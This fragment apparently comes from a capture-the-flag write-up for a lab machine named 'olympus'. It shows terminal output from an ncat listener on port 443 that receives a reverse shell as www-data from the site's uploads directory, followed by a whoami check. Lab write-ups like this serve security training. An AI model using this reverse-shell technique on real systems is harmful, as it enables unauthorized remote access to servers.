 ❯ ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.152.108:59008.
bash: cannot set terminal process group (747): Inappropriate ioctl for device
bash: no job control in this shell
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ whoami
whoami
www-data
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$